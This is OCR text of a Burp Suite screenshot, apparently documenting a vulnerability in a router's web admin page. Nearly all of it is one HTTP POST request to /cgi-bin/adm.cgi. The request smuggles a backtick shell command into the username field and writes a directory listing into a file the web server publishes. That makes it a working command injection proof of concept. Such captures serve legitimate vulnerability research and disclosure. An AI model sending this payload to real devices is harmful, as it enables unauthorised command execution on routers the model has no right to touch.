 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
7 × 8 × ...
Send Cancel < > Target: http://192.168.10.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.1/set_time.shtml?r=29725
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=1243623152
14 Connection: close
15
16 page=sysAdm&SYSPASS=password&username='`ls>/etc_ro/lighttpd/www/data.html`'&
newpass=12345678
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Done
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 13
不够安全
0 bytes